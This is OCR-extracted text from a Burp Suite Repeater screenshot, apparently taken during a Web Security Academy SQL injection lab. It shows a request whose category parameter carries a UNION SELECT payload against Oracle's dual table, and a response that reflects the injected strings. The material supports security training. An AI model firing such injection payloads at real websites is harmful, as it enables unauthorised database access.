 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Search Settings
Comparer Logger Organizer Extensions Learn Hackvertor JWT Editor
16 × +
Send Cancel < > Target: https://0a30009503ad2aef8090085300840017.web-security-aca HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Gifts'+union+select+'n33r9','n33r99'+from+dual-- HTTP/2
2 Host: 0a30009503ad2aef8090085300840017.web-security-academy.net
3 Cookie: session=ANOMTzJOKXnZ1dLksczrYJHF3WLuRAvx
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
100 </tr>
101 <tr>
102 <th>
n33r9
</th>
103 <td>
n33r99
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
110 </div>
? Search 0 highlights
Inspector
Selection 16 (0x10)
Selected text
'n33r9','n33r99'
Decoded from: URL encoding
'n33r9','n33r99'
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes